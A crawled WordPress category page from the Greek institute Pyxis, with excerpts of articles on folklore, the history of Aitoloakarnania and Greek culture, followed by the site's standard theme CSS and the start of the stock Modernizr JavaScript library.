															<img width="779" height="491" src="https://i0.wp.com/pyxis.institute/wp-content/uploads/2020/11/image.png?fit=779%2C491&amp;ssl=1" class="attachment-impose_image_size_2 size-impose_image_size_2 wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/pyxis.institute/wp-content/uploads/2020/11/image.png?w=779&amp;ssl=1 779w, https://i0.wp.com/pyxis.institute/wp-content/uploads/2020/11/image.png?resize=300%2C189&amp;ssl=1 300w, https://i0.wp.com/pyxis.institute/wp-content/uploads/2020/11/image.png?resize=768%2C484&amp;ssl=1 768w, https://i0.wp.com/pyxis.institute/wp-content/uploads/2020/11/image.png?resize=550%2C347&amp;ssl=1 550w" sizes="(max-width: 779px) 100vw, 779px" />														</a>
													</div>
																						
										<div class="entry-content">
											<p>Λαογραφία λέγεται εκείνη η επιστήμη που ταξινομεί και καταγράφει αυτά που ένας λαός κατά παράδοση λέει, ενεργεί και κάνει σε συλλογικό επίπεδο. Τα θέματα της λαογραφίας ποικίλουν και είναι η εκδήλωση τής κοινωνικής ζωής ενός λαού σε τοπικό και όχι μόνο επίπεδο</p>
<span class="more"><a class="more-link" href="https://pyxis.institute/%cf%84%ce%bf-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%ba%cf%8c-%cf%85%cf%80%cf%8c%ce%b2%ce%b1%ce%b8%cf%81%ce%bf-%cf%84%ce%b7%cf%82-%ce%bb%ce%b1%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1%cf%82-%cf%83/">Read More</a></span>										</div>
									</article>
																	<article id="post-2204" class="post-2204 post type-post status-publish format-standard hentry category-92 category-60 category-59 tag-99 tag-98 tag-102 tag-101 tag-103 tag-100">
										<header class="entry-header">
											<h2 class="entry-title">
												<a href="https://pyxis.institute/%ce%b1%ce%b9%cf%84%cf%89%ce%bb%ce%bf%ce%b1%ce%ba%ce%b1%cf%81%ce%bd%ce%b1%ce%bd%ce%af%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%b1%cf%81%cf%87%ce%b1%ce%b9%cf%8c%cf%84%ce%b7%cf%84%ce%b1-%ce%ad/">Αιτωλοακαρνανία: Από την Αρχαιότητα έως την Εθνική Παλιγγενεσία</a>
											</h2>
											
											<div class="entry-meta">
																											<span class="cat-links">
																<a href="https://pyxis.institute/category/%ce%b1%cf%81%ce%b8%cf%81%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%b1/" rel="category tag">Αρθρογραφια</a> <a href="https://pyxis.institute/category/%ce%b1%cf%81%ce%b8%cf%81%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%b1/%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1/" rel="category tag">Ελλαδα</a> <a href="https://pyxis.institute/category/%ce%b1%cf%81%ce%b8%cf%81%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%b1/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/" rel="category tag">Πολιτισμος</a>															</span>
																										
												<span class="entry-date">
													<time class="entry-date" datetime="2020-10-06T10:44:53+03:00">
														06/10/2020													</time>
												</span>
												
																								
																							</div>
										</header>
										
																				
										<div class="entry-content">
											<p>Υπάρχει μια χώρα της Ευρώπης που όποια πέτρα και να σηκώσεις, όποιο βράχο και να κοιτάξεις θα βρεις αποτυπωμένη την ιστορία της. Δεν είναι άλλη από την Ελλάδα και στην πληθώρα των αρχαιολογικών τόπων και χώρων που την διακρίνει, απόδειξη ενός πολιτισμού που έρχεται από τα βάθη της προϊστορίας και σταδιακά έφτασε στο ανώτερο του επίπεδο, δημιουργώντας αριστουργήματα, που σήμερα είναι μνημεία της ανθρωπότητας.</p>
<span class="more"><a class="more-link" href="https://pyxis.institute/%ce%b1%ce%b9%cf%84%cf%89%ce%bb%ce%bf%ce%b1%ce%ba%ce%b1%cf%81%ce%bd%ce%b1%ce%bd%ce%af%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%b1%cf%81%cf%87%ce%b1%ce%b9%cf%8c%cf%84%ce%b7%cf%84%ce%b1-%ce%ad/">Read More</a></span>										</div>
									</article>
																	<article id="post-1310" class="post-1310 post type-post status-publish format-standard hentry category-59 tag-53 tag-54 tag-57 tag-55 tag-58 tag-56 tag-52">
										<header class="entry-header">
											<h2 class="entry-title">
												<a href="https://pyxis.institute/%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%ba%cf%8c%cf%82-%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%ce%bf-%ce%ba%ce%b1%ce%bb%cf%8d%cf%84%ce%b5%cf%81%ce%bf%cf%82-%cf%80%cf%81%ce%ad/">Ελληνικός Πολιτισμός: ο καλύτερος πρέσβης της Χώρας μας</a>
											</h2>
											
											<div class="entry-meta">
																											<span class="cat-links">
																<a href="https://pyxis.institute/category/%ce%b1%cf%81%ce%b8%cf%81%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%b1/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/" rel="category tag">Πολιτισμος</a>															</span>
																										
												<span class="entry-date">
													<time class="entry-date" datetime="2020-08-02T14:08:46+03:00">
														02/08/2020													</time>
												</span>
												
																								
																							</div>
										</header>
										
																				
										<div class="entry-content">
											<p>Στην πατρίδα μας συχνά βρισκόμαστε μπροστά σε ανακαλύψεις αρχαίων καταλοίπων, τα οποία είτε μικρά, είτε μεγάλα είναι φορείς μίας ιστορίας. </p>
<span class="more"><a class="more-link" href="https://pyxis.institute/%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%ba%cf%8c%cf%82-%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%ce%bf-%ce%ba%ce%b1%ce%bb%cf%8d%cf%84%ce%b5%cf%81%ce%bf%cf%82-%cf%80%cf%81%ce%ad/">Read More</a></span>										</div>
									</article>
													
									</div>
			</div>
		</div>
		
					<div id="secondary" class="widget-area sidebar" role="complementary">
				<aside id="search-2" class="widget-odd widget-first widget-1 widget widget_search"><form role="search" method="get" class="search-form" action="https://pyxis.institute/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></aside><aside id="categories-3" class="widget-even widget-2 widget widget_categories"><h3 class="widget-title">Κατηγοριες</h3>
			<ul>
					<li class="cat-item cat-item-83"><a href="https://pyxis.institute/category/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%cf%83%ce%b5%ce%b9%cf%82/">Ανακοινωσεις</a>
</li>
	<li class="cat-item cat-item-92 current-cat-parent current-cat-ancestor"><a href="https://pyxis.institute/category/%ce%b1%cf%81%ce%b8%cf%81%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%b1/">Αρθρογραφια</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://pyxis.institute/category/%ce%b1%cf%81%ce%b8%cf%81%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%b1/%ce%b3%ce%b5%cf%89%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%b7/">Γεωπολιτικη</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://pyxis.institute/category/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%cf%83%ce%b5%ce%b9%cf%82/%ce%b4%ce%b5%ce%bb%cf%84%ce%b9%ce%b1-%cf%84%cf%85%cf%80%ce%bf%cf%85/">Δελτια Τυπου</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://pyxis.institute/category/%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%8e%cf%83%ce%b5%ce%b9%cf%82/">Εκδηλώσεις</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://pyxis.institute/category/%ce%b1%cf%81%ce%b8%cf%81%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%b1/%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1/">Ελλαδα</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://pyxis.institute/category/%ce%b1%cf%81%ce%b8%cf%81%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%b1/%ce%b9%ce%b4%ce%ad%ce%b5%cf%82/">Ιδέες</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://pyxis.institute/category/%ce%b1%cf%81%ce%b8%cf%81%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%b1/%ce%bb%ce%b1%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1/">Λαογραφία</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://pyxis.institute/category/%ce%b1%cf%81%ce%b8%cf%81%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%b1/%cf%80%ce%b1%ce%b3%ce%ba%ce%bf%cf%83%ce%bc%ce%b9%ce%bf%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7/">Παγκοσμιοποίηση</a>
</li>
	<li class="cat-item cat-item-59 current-cat"><a aria-current="page" href="https://pyxis.institute/category/%ce%b1%cf%81%ce%b8%cf%81%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%b1/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">Πολιτισμος</a>
</li>
			</ul>

			</aside><aside id="text-1" class="widget-odd widget-3 widget widget_text"><h3 class="widget-title">Πυξίδα</h3>			<div class="textwidget"><p><img decoding="async" src="https://i0.wp.com/pyxis.institute/wp-content/uploads/2020/08/aboutimage-white.png?w=658&#038;ssl=1" alt="Πυξίδα" data-recalc-dims="1" /><br />
Το Ινστιτούτο Γεωπολιτικής, Εθνικής Συγκρότησης &#038; Ανάπτυξης «ΠΥΞΙΔΑ» είναι μια ένωση προσώπων μη κερδοσκοπική που λειτουργεί σε εθελοντική βάση και αφιλοκερδώς από ενεργούς πολίτες με διαφορετικές πολιτικές και προσωπικές απόψεις, αλλά με κύριο πρόταγμα την Ελλάδα.</p>
</div>
		</aside>
		<aside id="recent-posts-2" class="widget-even widget-4 widget widget_recent_entries">
		<h3 class="widget-title">Πρόσφατα άρθρα</h3>
		<ul>
											<li>
					<a href="https://pyxis.institute/%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%bc%ce%b9%ce%ba%cf%81%ce%b1%cf%83%ce%b9%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%ce%ba%ce%b1%cf%84%ce%b1%cf%83%cf%84%cf%81%ce%bf%cf%86%ce%ae-%cf%83%cf%84%ce%b7%ce%bd/">Από την Μικρασιατική καταστροφή στην Συνθήκη της Λωζάννης</a>
									</li>
											<li>
					<a href="https://pyxis.institute/%ce%b7-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1-%cf%83%cf%84%ce%b7%ce%bd-%ce%b5%ce%bb%ce%bb%ce%b1%ce%b4%ce%b1-%cf%83%ce%b7%ce%bc%ce%b5%cf%81%ce%b1/">Η ΓΥΝΑΙΚΑ ΣΤΗΝ ΕΛΛΑΔΑ ΣΗΜΕΡΑ</a>
									</li>
											<li>
					<a href="https://pyxis.institute/%cf%8c%ce%bb%ce%b7-%ce%b7-%ce%b1%ce%bb%ce%ae%ce%b8%ce%b5%ce%b9%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%b5%ce%bd%ce%b5%cf%81%ce%b3%ce%b5%ce%b9%ce%b1%ce%ba%ce%ae-%ce%ba%cf%81%ce%af%cf%83%ce%b7/">Όλη η αλήθεια για την ενεργειακή κρίση</a>
									</li>
											<li>
					<a href="https://pyxis.institute/%ce%b5%ce%be%cf%8c%cf%81%cf%85%ce%be%ce%b7-%cf%85%ce%b4%cf%81%ce%bf%ce%b3%ce%bf%ce%bd%ce%b1%ce%bd%ce%b8%cf%81%ce%ac%ce%ba%cf%89%ce%bd-%ce%b7-%ce%b3%ce%b5%cf%89%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9/">Η εξόρυξη υδρογονανθράκων: η γεωπολιτική και οικονομική σημασία  για τον Ελληνισμό</a>
									</li>
											<li>
					<a href="https://pyxis.institute/%cf%80%ce%b1%cf%81%ce%ac%ce%bd%ce%bf%ce%bc%ce%b7-%ce%bc%ce%b5%cf%84%ce%b1%ce%bd%ce%ac%cf%83%cf%84%ce%b5%cf%85%cf%83%ce%b7-%ce%ba%ce%b1%ce%b9-%cf%86%cf%85%ce%bb%ce%ac%ce%ba%ce%b9%ce%bf-%ce%ad%ce%b2-cop/">Παράνομη μετανάστευση και Φυλάκιο Έβρου: η επόμενη μέρα Copy</a>
									</li>
					</ul>

		</aside><aside id="text-3" class="widget-odd widget-last widget-5 widget widget_text">			<div class="textwidget"><a target="_blank" href="#" rel="noopener"><img src="https://i0.wp.com/pyxis.institute/wp-content/uploads/2020/08/φωτο-Σαντορινη-scaled.jpg?w=658&#038;ssl=1" alt="προσεχείς εκδηλώσεις" data-recalc-dims="1"></a></div>
		</aside>			</div>
			</div>
</div>


        <footer id="colophon" class="site-footer" role="contentinfo">
			<div class="layout-medium">
				<div class="site-title-wrap">
													<h1 class="site-title">
									<a href="https://pyxis.institute/" rel="home">
										<img alt="ΠΥΞΙΔΑ – Ινστιτούτο Γεωπολιτικής, Εθνικής Συγκρότησης &amp; Ανάπτυξης (Ι.Γ.Ε.ΣΥ.Α.)" src="https://pyxis.institute/wp-content/uploads/2020/08/logoKENO.png">
									</a>
								</h1>
												
													<p class="site-description">
									Ινστιτούτο Γεωπολιτικής, Εθνικής Συγκρότησης &amp; Ανάπτυξης								</p>
											</div>
				
								
								
				<div class="footer-instagram">
									</div>
			</div>
			
			<div class="site-info">
				<div class="layout-medium">
					<span style="display: none;">Trademark Info</span>			<div class="textwidget"><!--crafted with <i class="pw-icon-heart"></i> <em>by</em> Pyxis Institute -->
All rights reserved. Designed by Pyxis Institute</div>
		<span style="display: none;">Footer Social Media Profiles</span>			<div class="textwidget"><a target="_blank" class="social-link facebook" href="https://www.facebook.com/pyxis.institute" rel="noopener"></a>
<a target="_blank" class="social-link twitter" href="#" rel="noopener"></a>
<a target="_blank" class="social-link youtube" href="https://www.youtube.com/channel/UCICuk6ltOWMdr84Ja7X1otg" rel="noopener"></a></div>
						</div>
			</div>
		</footer>
	</div>
    
	
	<script type='text/javascript' src='https://c0.wp.com/p/jetpack/11.5.1/_inc/build/photon/photon.min.js' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://pyxis.institute/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.7.1' id='awsm-ead-pdf-object-js'></script>
<script type='text/javascript' id='awsm-ead-public-js-extra'>
/* <![CDATA[ */
var eadPublic = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://pyxis.institute/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.7.1' id='awsm-ead-public-js'></script>
<script type='text/javascript' src='https://pyxis.institute/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/pyxis.institute\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://pyxis.institute/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://pyxis.institute/wp-content/themes/impose/js/fastclick.js' id='fastclick-js'></script>
<script type='text/javascript' src='https://pyxis.institute/wp-content/themes/impose/js/jquery.fitvids.js' id='fitvids-js'></script>
<script type='text/javascript' src='https://pyxis.institute/wp-content/themes/impose/js/jquery.viewport.mini.js' id='viewport-js'></script>
<script type='text/javascript' src='https://pyxis.institute/wp-content/themes/impose/js/jquery.waypoints.min.js' id='waypoints-js'></script>
<script type='text/javascript' src='https://pyxis.institute/wp-content/themes/impose/js/jquery-validation/jquery.validate.min.js' id='jqueryvalidation-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/imagesloaded.min.js' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://pyxis.institute/wp-content/themes/impose/js/jquery.isotope.min.js' id='isotope-js'></script>
<script type='text/javascript' src='https://pyxis.institute/wp-content/plugins/insta-gallery/assets/frontend/magnific-popup/jquery.magnific-popup.min.js?ver=3.4.8' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://pyxis.institute/wp-content/themes/impose/js/jquery.fluidbox/jquery.fluidbox.min.js' id='fluidbox-js'></script>
<script type='text/javascript' src='https://pyxis.institute/wp-content/themes/impose/js/owl-carousel/owl.carousel.min.js' id='flexslider-js'></script>
<script type='text/javascript' src='https://pyxis.institute/wp-content/themes/impose/js/selection-sharer/selection-sharer.js' id='selection-sharer-js'></script>
<script type='text/javascript' src='https://pyxis.institute/wp-content/themes/impose/js/socialstream.jquery.js' id='socialstream-js'></script>
<script type='text/javascript' src='https://pyxis.institute/wp-content/themes/impose/js/jquery.collagePlus/jquery.collagePlus.min.js' id='collagePlus-js'></script>
<script type='text/javascript' src='https://pyxis.institute/wp-content/themes/impose/js/main.js' id='impose-main-js'></script>
<script type='text/javascript' src='https://pyxis.institute/wp-content/plugins/impose-shortcodes/js/shortcodes.js' id='impose-shortcodes-js'></script>
<script type='text/javascript' src='https://pyxis.institute/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.1.4.1' id='__ytprefsfitvids__-js'></script>
	<script src='https://stats.wp.com/e-202602.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'184866989',post:'0',tz:'3',srv:'pyxis.institute',j:'1:11.5.1'} ]);
		_stq.push([ 'clickTrackerInit', '184866989', '0' ]);
	</script></body>
</html><!-- WP Fastest Cache file was created in 0.30903792381287 seconds, on 06-01-26 1:39:14 -->

--- FILE ---
content_type: text/css
request_url: https://pyxis.institute/wp-content/themes/impose/style.css?ver=6.1.9
body_size: 439
content:
/*
Theme Name:  Impose
Theme URI:   https://themeforest.net/user/pixelwars/portfolio
Author:      Pixelwars
Author URI:  https://themeforest.net/user/pixelwars
Description: Responsive WordPress theme.
Version:     1.1.4
License:     ThemeForest License
License URI: https://themeforest.net/licenses
Tags:        blog
Text Domain: impose
Domain Path: /languages
*/


/*
    Do not remove any of the commented text above as it is used by the theme for proper function!
*/


/* =WordPress Core
-------------------------------------------------------------- */
.aligncenter, .alignnone, .alignright, .alignleft {
    display: block; margin: 1.6em auto; clear: both;
	}
.wp-caption {
	color:#555; max-width: 100%;
	}
.wp-caption img {
	border: 0 none; height: auto; margin: 0; padding: 0;
	}
.wp-caption-text {
    font-size: 10px; margin: 0; padding: .8em .1em 0; text-align: center; color: #333; text-transform: uppercase;
	}
.entry-content > p:first-child img  {
	margin-top: 0;
	}
/* TABLETS */
@media screen and (min-width: 768px) {
	.alignnone {
		margin: 2em 0; 
		}
	.aligncenter {
		margin: 2em auto; 
		}
	.alignleft, .alignright {
		max-width: 50%; 
		}
	.alignright {
		float:right; margin: .4em 0 1em 2em;
		}
	.alignleft {
		float: left; margin: .4em 2em 1em 0;
		}
}

--- FILE ---
content_type: text/css
request_url: https://pyxis.institute/wp-content/themes/impose-child/style.css
body_size: 100
content:
/*
Theme Name:  Impose Child
Theme URI:   https://themeforest.net/user/pixelwars/portfolio
Description: Make your modifications to [Impose Theme] in this child theme.
Author:      Pixelwars
Author URI:  https://themeforest.net/user/pixelwars
Version:     1.1.4
Template:    impose
Tags:        portfolio
Text Domain: impose-child
*/


/* =Theme customization starts here
-------------------------------------------------------------- */

--- FILE ---
content_type: application/javascript
request_url: https://pyxis.institute/wp-content/themes/impose/js/modernizr.min.js
body_size: 17940
content:
/* Modernizr 2.8.2 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#[base64]
 */
;window.Modernizr=function(a,b,c){function D(a){j.cssText=a}function E(a,b){return D(n.join(a+";")+(b||""))}function F(a,b){return typeof a===b}function G(a,b){return!!~(""+a).indexOf(b)}function H(a,b){for(var d in a){var e=a[d];if(!G(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}return!1}function I(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:F(f,"function")?f.bind(d||b):f}return!1}function J(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+p.join(d+" ")+d).split(" ");return F(b,"string")||F(b,"undefined")?H(e,b):(e=(a+" "+q.join(d+" ")+d).split(" "),I(e,b,c))}function K(){e.input=function(c){for(var d=0,e=c.length;d<e;d++)u[c[d]]=c[d]in k;return u.list&&(u.list=!!b.createElement("datalist")&&!!a.HTMLDataListElement),u}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),e.inputtypes=function(a){for(var d=0,e,f,h,i=a.length;d<i;d++)k.setAttribute("type",f=a[d]),e=k.type!=="text",e&&(k.value=l,k.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(f)&&k.style.WebkitAppearance!==c?(g.appendChild(k),h=b.defaultView,e=h.getComputedStyle&&h.getComputedStyle(k,null).WebkitAppearance!=="textfield"&&k.offsetHeight!==0,g.removeChild(k)):/^(search|tel)$/.test(f)||(/^(url|email)$/.test(f)?e=k.checkValidity&&k.checkValidity()===!1:e=k.value!=l)),t[a[d]]=!!e;return t}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var d="2.8.2",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k=b.createElement("input"),l=":)",m={}.toString,n=" -webkit- -moz- -o- -ms- ".split(" "),o="Webkit Moz O ms",p=o.split(" "),q=o.toLowerCase().split(" "),r={svg:"http://www.w3.org/2000/svg"},s={},t={},u={},v=[],w=v.slice,x,y=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))while(d--)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},z=function(b){var c=a.matchMedia||a.msMatchMedia;if(c)return c(b)&&c(b).matches||!1;var d;return y("@media "+b+" { #"+h+" { position: absolute; } }",function(b){d=(a.getComputedStyle?getComputedStyle(b,null):b.currentStyle)["position"]=="absolute"}),d},A=function(){function d(d,e){e=e||b.createElement(a[d]||"div"),d="on"+d;var f=d in e;return f||(e.setAttribute||(e=b.createElement("div")),e.setAttribute&&e.removeAttribute&&(e.setAttribute(d,""),f=F(e[d],"function"),F(e[d],"undefined")||(e[d]=c),e.removeAttribute(d))),e=null,f}var a={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return d}(),B={}.hasOwnProperty,C;!F(B,"undefined")&&!F(B.call,"undefined")?C=function(a,b){return B.call(a,b)}:C=function(a,b){return b in a&&F(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=w.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(w.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(w.call(arguments)))};return e}),s.flexbox=function(){return J("flexWrap")},s.canvas=function(){var a=b.createElement("canvas");return!!a.getContext&&!!a.getContext("2d")},s.canvastext=function(){return!!e.canvas&&!!F(b.createElement("canvas").getContext("2d").fillText,"function")},s.webgl=function(){return!!a.WebGLRenderingContext},s.touch=function(){var c;return"ontouchstart"in a||a.DocumentTouch&&b instanceof DocumentTouch?c=!0:y(["@media (",n.join("touch-enabled),("),h,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(a){c=a.offsetTop===9}),c},s.geolocation=function(){return"geolocation"in navigator},s.postmessage=function(){return!!a.postMessage},s.websqldatabase=function(){return!!a.openDatabase},s.indexedDB=function(){return!!J("indexedDB",a)},s.hashchange=function(){return A("hashchange",a)&&(b.documentMode===c||b.documentMode>7)},s.history=function(){return!!a.history&&!!history.pushState},s.draganddrop=function(){var a=b.createElement("div");return"draggable"in a||"ondragstart"in a&&"ondrop"in a},s.websockets=function(){return"WebSocket"in a||"MozWebSocket"in a},s.rgba=function(){return D("background-color:rgba(150,255,150,.5)"),G(j.backgroundColor,"rgba")},s.hsla=function(){return D("background-color:hsla(120,40%,100%,.5)"),G(j.backgroundColor,"rgba")||G(j.backgroundColor,"hsla")},s.multiplebgs=function(){return D("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(j.background)},s.backgroundsize=function(){return J("backgroundSize")},s.borderimage=function(){return J("borderImage")},s.borderradius=function(){return J("borderRadius")},s.boxshadow=function(){return J("boxShadow")},s.textshadow=function(){return b.createElement("div").style.textShadow===""},s.opacity=function(){return E("opacity:.55"),/^0.55$/.test(j.opacity)},s.cssanimations=function(){return J("animationName")},s.csscolumns=function(){return J("columnCount")},s.cssgradients=function(){var a="background-image:",b="gradient(linear,left top,right bottom,from(#9f9),to(white));",c="linear-gradient(left top,#9f9, white);";return D((a+"-webkit- ".split(" ").join(b+a)+n.join(c+a)).slice(0,-a.length)),G(j.backgroundImage,"gradient")},s.cssreflections=function(){return J("boxReflect")},s.csstransforms=function(){return!!J("transform")},s.csstransforms3d=function(){var a=!!J("perspective");return a&&"webkitPerspective"in g.style&&y("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(b,c){a=b.offsetLeft===9&&b.offsetHeight===3}),a},s.csstransitions=function(){return J("transition")},s.fontface=function(){var a;return y('@font-face {font-family:"font";src:url("https://")}',function(c,d){var e=b.getElementById("smodernizr"),f=e.sheet||e.styleSheet,g=f?f.cssRules&&f.cssRules[0]?f.cssRules[0].cssText:f.cssText||"":"";a=/src/i.test(g)&&g.indexOf(d.split(" ")[0])===0}),a},s.generatedcontent=function(){var a;return y(["#",h,"{font:0/0 a}#",h,':after{content:"',l,'";visibility:hidden;font:3px/1 a}'].join(""),function(b){a=b.offsetHeight>=3}),a},s.video=function(){var a=b.createElement("video"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),c.h264=a.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),c.webm=a.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,"")}catch(d){}return c},s.audio=function(){var a=b.createElement("audio"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),c.mp3=a.canPlayType("audio/mpeg;").replace(/^no$/,""),c.wav=a.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),c.m4a=(a.canPlayType("audio/x-m4a;")||a.canPlayType("audio/aac;")).replace(/^no$/,"")}catch(d){}return c},s.localstorage=function(){try{return localStorage.setItem(h,h),localStorage.removeItem(h),!0}catch(a){return!1}},s.sessionstorage=function(){try{return sessionStorage.setItem(h,h),sessionStorage.removeItem(h),!0}catch(a){return!1}},s.webworkers=function(){return!!a.Worker},s.applicationcache=function(){return!!a.applicationCache},s.svg=function(){return!!b.createElementNS&&!!b.createElementNS(r.svg,"svg").createSVGRect},s.inlinesvg=function(){var a=b.createElement("div");return a.innerHTML="<svg/>",(a.firstChild&&a.firstChild.namespaceURI)==r.svg},s.smil=function(){return!!b.createElementNS&&/SVGAnimate/.test(m.call(b.createElementNS(r.svg,"animate")))},s.svgclippaths=function(){return!!b.createElementNS&&/SVGClipPath/.test(m.call(b.createElementNS(r.svg,"clipPath")))};for(var L in s)C(s,L)&&(x=L.toLowerCase(),e[x]=s[L](),v.push((e[x]?"":"no-")+x));return e.input||K(),e.addTest=function(a,b){if(typeof a=="object")for(var d in a)C(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},D(""),i=k=null,function(a,b){function l(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function m(){var a=s.elements;return typeof a=="string"?a.split(" "):a}function n(a){var b=j[a[h]];return b||(b={},i++,a[h]=i,j[i]=b),b}function o(a,c,d){c||(c=b);if(k)return c.createElement(a);d||(d=n(c));var g;return d.cache[a]?g=d.cache[a].cloneNode():f.test(a)?g=(d.cache[a]=d.createElem(a)).cloneNode():g=d.createElem(a),g.canHaveChildren&&!e.test(a)&&!g.tagUrn?d.frag.appendChild(g):g}function p(a,c){a||(a=b);if(k)return a.createDocumentFragment();c=c||n(a);var d=c.frag.cloneNode(),e=0,f=m(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function q(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return 